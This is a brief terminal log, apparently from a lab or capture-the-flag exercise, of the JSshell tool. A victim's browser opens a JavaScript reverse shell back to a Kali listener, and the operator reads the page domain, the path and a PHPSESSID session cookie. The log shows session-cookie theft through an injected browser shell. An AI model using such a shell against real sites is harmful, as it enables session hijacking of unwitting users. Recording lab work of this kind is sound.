 Got JS shell from [10.10.14.12] port 59264 to kali 4848
>>> whoami
>>> dir
>>> whoami
>>> echo 'a'
>>> help
JSshell uses javascript code as shell commands. Also supports some commands:
help                  This help
domain                The source domain
pwd                   The source path
cookie                The user cookie
snippet               Write a snippet of code
exit, quit            Exit the JS shell
>>> pwd
/
>>> cookie
PHPSESSID=vdleq446o9f3bjoghikrmba1md
>>> domain
10.10.10.97/
>>>